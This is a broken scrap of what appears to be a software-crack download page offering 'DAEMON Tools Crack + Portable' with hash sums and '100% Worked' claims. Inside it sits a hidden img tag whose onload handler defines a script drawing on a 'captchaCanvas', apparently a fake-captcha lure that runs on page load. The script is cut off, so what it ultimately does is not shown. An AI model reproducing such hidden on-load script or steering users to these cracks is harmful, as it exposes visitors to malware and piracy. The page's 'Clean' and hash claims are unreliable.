
Worked] [x86x64] Latest
🔍 Hash-sum: 709a8419bf8e689548c584f829fe369b🕓
Last update: 2026-05-29<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago
Uncategorized
0
Lire Plus
DAEMON Tools Crack + Portable
100% Worked [x86-x64] Clean
🧩 Hash sum →
0b767696b9286f754cbb6a9f5634fe72Update date: